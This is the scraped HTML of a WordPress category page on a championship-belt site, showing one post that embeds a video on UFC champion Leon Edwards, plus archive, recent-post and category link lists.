

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fightingchampionshipbelt.com/category/things/
body_size: 11194
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head profile="https://gmpg.org/xfn/11">
	<title>things | Champion Ship Belt</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="viewport" content="width=device-width" />
	<link rel="pingback" href="https://fightingchampionshipbelt.com/xmlrpc.php" />
		<link rel='archives' title='January 2026' href='https://fightingchampionshipbelt.com/2026/01/' />
	<link rel='archives' title='December 2025' href='https://fightingchampionshipbelt.com/2025/12/' />
	<link rel='archives' title='November 2025' href='https://fightingchampionshipbelt.com/2025/11/' />
	<link rel='archives' title='October 2025' href='https://fightingchampionshipbelt.com/2025/10/' />
	<link rel='archives' title='September 2025' href='https://fightingchampionshipbelt.com/2025/09/' />
	<link rel='archives' title='August 2025' href='https://fightingchampionshipbelt.com/2025/08/' />
	<link rel='archives' title='July 2025' href='https://fightingchampionshipbelt.com/2025/07/' />
	<link rel='archives' title='June 2025' href='https://fightingchampionshipbelt.com/2025/06/' />
	<link rel='archives' title='May 2025' href='https://fightingchampionshipbelt.com/2025/05/' />
	<link rel='archives' title='April 2025' href='https://fightingchampionshipbelt.com/2025/04/' />
	<link rel='archives' title='March 2025' href='https://fightingchampionshipbelt.com/2025/03/' />
	<link rel='archives' title='February 2025' href='https://fightingchampionshipbelt.com/2025/02/' />
	<link rel='archives' title='January 2025' href='https://fightingchampionshipbelt.com/2025/01/' />
	<link rel='archives' title='December 2024' href='https://fightingchampionshipbelt.com/2024/12/' />
	<link rel='archives' title='November 2024' href='https://fightingchampionshipbelt.com/2024/11/' />
	<link rel='archives' title='October 2024' href='https://fightingchampionshipbelt.com/2024/10/' />
	<link rel='archives' title='September 2024' href='https://fightingchampionshipbelt.com/2024/09/' />
	<link rel='archives' title='August 2024' href='https://fightingchampionshipbelt.com/2024/08/' />
	<link rel='archives' title='July 2024' href='https://fightingchampionshipbelt.com/2024/07/' />
	<link rel='archives' title='June 2024' href='https://fightingchampionshipbelt.com/2024/06/' />
	<link rel='archives' title='May 2024' href='https://fightingchampionshipbelt.com/2024/05/' />
	<link rel='archives' title='April 2024' href='https://fightingchampionshipbelt.com/2024/04/' />
	<link rel='archives' title='March 2024' href='https://fightingchampionshipbelt.com/2024/03/' />
	<link rel='archives' title='February 2024' href='https://fightingchampionshipbelt.com/2024/02/' />
	<link rel='archives' title='January 2024' href='https://fightingchampionshipbelt.com/2024/01/' />
	<link rel='archives' title='December 2023' href='https://fightingchampionshipbelt.com/2023/12/' />
	<link rel='archives' title='November 2023' href='https://fightingchampionshipbelt.com/2023/11/' />
	<link rel='archives' title='October 2023' href='https://fightingchampionshipbelt.com/2023/10/' />
	<link rel='archives' title='September 2023' href='https://fightingchampionshipbelt.com/2023/09/' />
	<link rel='archives' title='August 2023' href='https://fightingchampionshipbelt.com/2023/08/' />
	<link rel='archives' title='July 2023' href='https://fightingchampionshipbelt.com/2023/07/' />
	<link rel='archives' title='June 2023' href='https://fightingchampionshipbelt.com/2023/06/' />
	<link rel='archives' title='May 2023' href='https://fightingchampionshipbelt.com/2023/05/' />
	<link rel='archives' title='April 2023' href='https://fightingchampionshipbelt.com/2023/04/' />
	<link rel='archives' title='March 2023' href='https://fightingchampionshipbelt.com/2023/03/' />
	<link rel='archives' title='February 2023' href='https://fightingchampionshipbelt.com/2023/02/' />
	<link rel='archives' title='January 2023' href='https://fightingchampionshipbelt.com/2023/01/' />
	<link rel='archives' title='December 2022' href='https://fightingchampionshipbelt.com/2022/12/' />
	<link rel='archives' title='November 2022' href='https://fightingchampionshipbelt.com/2022/11/' />
	<link rel='archives' title='October 2022' href='https://fightingchampionshipbelt.com/2022/10/' />
	<link rel='archives' title='September 2022' href='https://fightingchampionshipbelt.com/2022/09/' />
	<link rel='archives' title='August 2022' href='https://fightingchampionshipbelt.com/2022/08/' />
	<link rel='archives' title='July 2022' href='https://fightingchampionshipbelt.com/2022/07/' />
	<link rel='archives' title='June 2022' href='https://fightingchampionshipbelt.com/2022/06/' />
	<link rel='archives' title='May 2022' href='https://fightingchampionshipbelt.com/2022/05/' />
	<link rel='archives' title='April 2022' href='https://fightingchampionshipbelt.com/2022/04/' />
	<link rel='archives' title='March 2022' href='https://fightingchampionshipbelt.com/2022/03/' />
	<link rel='archives' title='February 2022' href='https://fightingchampionshipbelt.com/2022/02/' />
	<link rel='archives' title='January 2022' href='https://fightingchampionshipbelt.com/2022/01/' />
	<link rel='archives' title='December 2021' href='https://fightingchampionshipbelt.com/2021/12/' />
	<link rel='archives' title='November 2021' href='https://fightingchampionshipbelt.com/2021/11/' />
	<link rel='archives' title='October 2021' href='https://fightingchampionshipbelt.com/2021/10/' />
	<link rel='archives' title='September 2021' href='https://fightingchampionshipbelt.com/2021/09/' />
	<link rel='archives' title='August 2021' href='https://fightingchampionshipbelt.com/2021/08/' />
	<link rel='archives' title='July 2021' href='https://fightingchampionshipbelt.com/2021/07/' />
	<link rel='archives' title='June 2021' href='https://fightingchampionshipbelt.com/2021/06/' />
	<link rel='archives' title='May 2021' href='https://fightingchampionshipbelt.com/2021/05/' />
	<link rel='archives' title='April 2021' href='https://fightingchampionshipbelt.com/2021/04/' />
	<link rel='archives' title='March 2021' href='https://fightingchampionshipbelt.com/2021/03/' />
	<link rel='archives' title='February 2021' href='https://fightingchampionshipbelt.com/2021/02/' />
	<link rel='archives' title='January 2021' href='https://fightingchampionshipbelt.com/2021/01/' />
	<link rel='archives' title='December 2020' href='https://fightingchampionshipbelt.com/2020/12/' />
	<link rel='archives' title='November 2020' href='https://fightingchampionshipbelt.com/2020/11/' />
	<link rel='archives' title='October 2020' href='https://fightingchampionshipbelt.com/2020/10/' />
	<link rel='archives' title='September 2020' href='https://fightingchampionshipbelt.com/2020/09/' />
	<link rel='archives' title='August 2020' href='https://fightingchampionshipbelt.com/2020/08/' />
	<link rel='archives' title='July 2020' href='https://fightingchampionshipbelt.com/2020/07/' />
	<link rel='archives' title='June 2020' href='https://fightingchampionshipbelt.com/2020/06/' />
	<link rel='archives' title='May 2020' href='https://fightingchampionshipbelt.com/2020/05/' />
	<link rel='archives' title='April 2020' href='https://fightingchampionshipbelt.com/2020/04/' />
	<link rel='archives' title='March 2020' href='https://fightingchampionshipbelt.com/2020/03/' />
	<link rel='archives' title='February 2020' href='https://fightingchampionshipbelt.com/2020/02/' />
	<link rel='archives' title='January 2020' href='https://fightingchampionshipbelt.com/2020/01/' />
	<link rel='archives' title='December 2019' href='https://fightingchampionshipbelt.com/2019/12/' />
	<link rel='archives' title='November 2019' href='https://fightingchampionshipbelt.com/2019/11/' />
	<link rel='archives' title='October 2019' href='https://fightingchampionshipbelt.com/2019/10/' />
	<link rel='archives' title='September 2019' href='https://fightingchampionshipbelt.com/2019/09/' />
	<link rel='archives' title='August 2019' href='https://fightingchampionshipbelt.com/2019/08/' />
	<link rel='archives' title='July 2019' href='https://fightingchampionshipbelt.com/2019/07/' />
	<link rel='archives' title='June 2019' href='https://fightingchampionshipbelt.com/2019/06/' />
	<link rel='archives' title='May 2019' href='https://fightingchampionshipbelt.com/2019/05/' />
	<link rel='archives' title='April 2019' href='https://fightingchampionshipbelt.com/2019/04/' />
	<link rel='archives' title='March 2019' href='https://fightingchampionshipbelt.com/2019/03/' />
	<link rel='archives' title='February 2019' href='https://fightingchampionshipbelt.com/2019/02/' />
	<link rel='archives' title='January 2019' href='https://fightingchampionshipbelt.com/2019/01/' />
	<link rel='archives' title='December 2018' href='https://fightingchampionshipbelt.com/2018/12/' />
	<link rel="alternate" type="application/rss+xml" title="Champion Ship Belt &raquo; Feed" href="https://fightingchampionshipbelt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Champion Ship Belt &raquo; Comments Feed" href="https://fightingchampionshipbelt.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Champion Ship Belt &raquo; things Category Feed" href="https://fightingchampionshipbelt.com/category/things/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///fightingchampionshipbelt.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='JustCleanShop-style-css'  href='https:///fightingchampionshipbelt.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///fightingchampionshipbelt.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///fightingchampionshipbelt.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///fightingchampionshipbelt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///fightingchampionshipbelt.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fightingchampionshipbelt.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fightingchampionshipbelt.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Champion Ship Belt"/>
	<meta property="og:title" content="10 Things Ufc Champion Leon Edwards Can T Live Without Gq Sports"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://fightingchampionshipbelt.com/10-things-ufc-champion-leon-edwards-can-t-live-without-gq-sports/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/vadiwi.js"></script>
<script type="text/javascript" src="/wohyxe.js"></script>

















</head>
<body class="archive category category-things category-1671">


	<div class="main-head">
		<div class="main">
		<div class="hdr1">

				<div class="sidebar-head3 span2">
									</div>
			<div class="head">
						<h1 class="site-title"><a href="https://fightingchampionshipbelt.com/">Champion Ship Belt</a></h1>
			<h4 class="site-description"></h4>

			</div>
			


				<div class="sidebar-head4 span2">

						

				</div>

			</div>
		</div>
	</div>

		<div class="main3">
			<div class="main4">
					
						<ul><li>
							 <div class="menu"><ul><li class="page_item page-item-6"><a href="https://fightingchampionshipbelt.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://fightingchampionshipbelt.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://fightingchampionshipbelt.com/terms-of-use/">Terms of Use</a></li></ul></div>
 </li>
						</ul>
						 
					
			</div></div>
		</div>

<div class="main">
	<div class="content-main">   

		<div class="content">
										<div class="post-5736 post type-post status-publish format-standard has-post-thumbnail hentry category-things tag-champion tag-edwards tag-leon tag-live tag-sports tag-things">
			<div class="post-main">
				<h1><a href="https://fightingchampionshipbelt.com/10-things-ufc-champion-leon-edwards-can-t-live-without-gq-sports/">10 Things Ufc Champion Leon Edwards Can T Live Without Gq Sports</a> <span><a href="https://fightingchampionshipbelt.com/10-things-ufc-champion-leon-edwards-can-t-live-without-gq-sports/">March 13, 2023</a></span></h1>
				<div class="post">
					<a href="https://fightingchampionshipbelt.com/10-things-ufc-champion-leon-edwards-can-t-live-without-gq-sports/"><img width="100" height="56" src="https://fightingchampionshipbelt.com/wp-content/pics/10_Things_Ufc_Champion_Leon_Edwards_Can_T_Live_Without_Gq_Sports_01_gwhu.jpg" class="attachment-post-thumbnail wp-post-image" alt="10_Things_Ufc_Champion_Leon_Edwards_Can_T_Live_Without_Gq_Sports_01_gwhu" /></a>
					<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/D6RYDpANyBA" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="more-link"><a href="https://fightingchampionshipbelt.com/10-things-ufc-champion-leon-edwards-can-t-live-without-gq-sports/" title="10 Things Ufc Champion Leon Edwards Can T Live Without Gq Sports">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://fightingchampionshipbelt.com/tag/champion/" rel="tag">champion</a>, <a href="https://fightingchampionshipbelt.com/tag/edwards/" rel="tag">edwards</a>, <a href="https://fightingchampionshipbelt.com/tag/leon/" rel="tag">leon</a>, <a href="https://fightingchampionshipbelt.com/tag/live/" rel="tag">live</a>, <a href="https://fightingchampionshipbelt.com/tag/sports/" rel="tag">sports</a>, <a href="https://fightingchampionshipbelt.com/tag/things/" rel="tag">things</a></div>	Categories: <a href="https://fightingchampionshipbelt.com/category/things/" rel="category tag">things</a></div>
				</div>
			</div> 
			</div> 
			
								<div class="navigation">
							<div class="alignleft"></div>
							<div class="alignright"></div>
						</div>
											</div>
<div class="row">
	<div class="sidebar-right1 span2">
		<li id="search-2" class="widget widget_search">		<form class="search-main" action="https://fightingchampionshipbelt.com/" method="get">
			<input class="serch-txt" value="Search" onfocus="this.value=''" type="text" name="s" id="s" value="" />
			<input class="serch-btn" type="image" src="https://fightingchampionshipbelt.com/wp-content/themes/default/images/serach-button.jpg" />
		</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://fightingchampionshipbelt.com/brand-new-national-crown-world-wrestling-championship-belt-2mm-brass/">Brand New National Crown World Wrestling Championship Belt 2mm Brass</a>
						</li>
					<li>
				<a href="https://fightingchampionshipbelt.com/this-wwe-belt-took-me-20-years-to-get-wwe-wwebelt-wweshop-wrestlingbelts-johncena/">This Wwe Belt Took Me 20 Years To Get Wwe Wwebelt Wweshop Wrestlingbelts Johncena</a>
						</li>
					<li>
				<a href="https://fightingchampionshipbelt.com/big-gold-world-heavyweight-championship-replica-tittle-belt-adult-6mm-diecasting-3/">BIG GOLD World Heavyweight Championship Replica Tittle Belt Adult 6MM DieCasting</a>
						</li>
					<li>
				<a href="https://fightingchampionshipbelt.com/fandu-big-gold-nickelgold-wrestling-championship-title-belt-brown-strap-2/">Fandu Big Gold Nickel/gold Wrestling Championship Title Belt Brown Strap</a>
						</li>
					<li>
				<a href="https://fightingchampionshipbelt.com/undisputed-championship-replica-belt-6mm-brass-adult-size-extra-side-plates/">Undisputed Championship Replica Belt 6mm Brass Adult Size + Extra Side Plates</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://fightingchampionshipbelt.com/2026/01/'>January 2026</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/12/'>December 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/11/'>November 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/10/'>October 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/09/'>September 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/08/'>August 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/07/'>July 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/06/'>June 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/05/'>May 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/04/'>April 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/03/'>March 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/02/'>February 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/01/'>January 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/12/'>December 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/11/'>November 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/10/'>October 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/09/'>September 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/08/'>August 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/07/'>July 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/06/'>June 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/05/'>May 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/04/'>April 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/03/'>March 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/02/'>February 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/01/'>January 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/12/'>December 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/11/'>November 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/10/'>October 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/09/'>September 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/08/'>August 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/07/'>July 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/06/'>June 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/05/'>May 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/04/'>April 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/03/'>March 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/02/'>February 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/01/'>January 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/12/'>December 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/11/'>November 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/10/'>October 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/09/'>September 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/08/'>August 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/07/'>July 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/06/'>June 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/05/'>May 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/04/'>April 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/03/'>March 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/02/'>February 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/01/'>January 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/12/'>December 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/11/'>November 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/10/'>October 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/09/'>September 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/08/'>August 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/07/'>July 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/06/'>June 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/05/'>May 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/04/'>April 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/03/'>March 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/02/'>February 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/01/'>January 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/12/'>December 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/11/'>November 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/10/'>October 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/09/'>September 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/08/'>August 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/07/'>July 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/06/'>June 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/05/'>May 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/04/'>April 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/03/'>March 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/02/'>February 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/01/'>January 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/12/'>December 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/11/'>November 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/10/'>October 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/09/'>September 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/08/'>August 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/07/'>July 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/06/'>June 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/05/'>May 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/04/'>April 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/03/'>March 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/02/'>February 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/01/'>January 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2018/12/'>December 2018</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
		<ul>
	<li class="cat-item cat-item-706"><a href="https://fightingchampionshipbelt.com/category/16mm/" >16mm</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://fightingchampionshipbelt.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://fightingchampionshipbelt.com/category/2k14/" >2k14</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://fightingchampionshipbelt.com/category/2k15/" >2k15</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://fightingchampionshipbelt.com/category/2k17/" >2k17</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://fightingchampionshipbelt.com/category/2k19/" >2k19</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://fightingchampionshipbelt.com/category/2k22/" >2k22</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://fightingchampionshipbelt.com/category/2k23/" >2k23</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://fightingchampionshipbelt.com/category/2k25/" >2k25</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://fightingchampionshipbelt.com/category/49ers/" >49ers</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://fightingchampionshipbelt.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://fightingchampionshipbelt.com/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://fightingchampionshipbelt.com/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://fightingchampionshipbelt.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://fightingchampionshipbelt.com/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://fightingchampionshipbelt.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://fightingchampionshipbelt.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://fightingchampionshipbelt.com/category/alamaba/" >alamaba</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://fightingchampionshipbelt.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://fightingchampionshipbelt.com/category/alite/" >alite</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://fightingchampionshipbelt.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://fightingchampionshipbelt.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://fightingchampionshipbelt.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://fightingchampionshipbelt.com/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://fightingchampionshipbelt.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://fightingchampionshipbelt.com/category/andri/" >andri</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://fightingchampionshipbelt.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://fightingchampionshipbelt.com/category/angry/" >angry</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://fightingchampionshipbelt.com/category/announces/" >announces</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://fightingchampionshipbelt.com/category/appalachian/" >appalachian</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://fightingchampionshipbelt.com/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://fightingchampionshipbelt.com/category/armed/" >armed</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://fightingchampionshipbelt.com/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://fightingchampionshipbelt.com/category/asking/" >asking</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://fightingchampionshipbelt.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://fightingchampionshipbelt.com/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://fightingchampionshipbelt.com/category/attitude/" >attitude</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://fightingchampionshipbelt.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://fightingchampionshipbelt.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://fightingchampionshipbelt.com/category/autographedsigned/" >autographedsigned</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://fightingchampionshipbelt.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://fightingchampionshipbelt.com/category/baddest/" >baddest</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://fightingchampionshipbelt.com/category/bagong/" >bagong</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://fightingchampionshipbelt.com/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://fightingchampionshipbelt.com/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://fightingchampionshipbelt.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://fightingchampionshipbelt.com/category/becky/" >becky</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://fightingchampionshipbelt.com/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://fightingchampionshipbelt.com/category/believe/" >believe</a>
</li>
